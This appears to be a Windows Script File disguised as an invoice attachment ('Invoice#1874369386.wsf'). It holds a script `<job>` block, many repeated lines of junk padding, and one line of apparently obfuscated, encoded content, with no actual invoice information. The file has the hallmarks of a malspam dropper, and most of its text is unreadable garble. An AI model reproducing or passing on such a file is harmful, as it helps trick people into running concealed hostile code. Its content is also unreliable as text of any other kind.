 Invoice#1874369386.wsf
1 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
2
3 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
4 <job>
5 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
6
7 CCH¥ ¥OSCAPC£°ëIND´SPA¼ê¼´°¹APCNBH¶ëSOSì¥¸SPAð¸íëSPA¥SPAëìðAPCìì¼í£¼¹ë±ëíìëì¶APCëëð°INDë´¶ì¼ð¶ëà°OSC¶¹IND±¼BPHìCCHIND¼APCAPC¶¸ð°CCHPU1OSCìë±ì¶µ
8 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
9
10 </job>
11 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
12
13 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
14 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
15
16 P, PW,,Z, L , ,,XX B ,, VSG , HU,Y, ,X FK,,Q,J,Z P,,J,, N,A,, , ,I ,R ,,,, ,, , , HM P,,,,,S,,,,Y, P T,, QW ,YE,,, U,Y,F,P, PW,,Z, L ,
17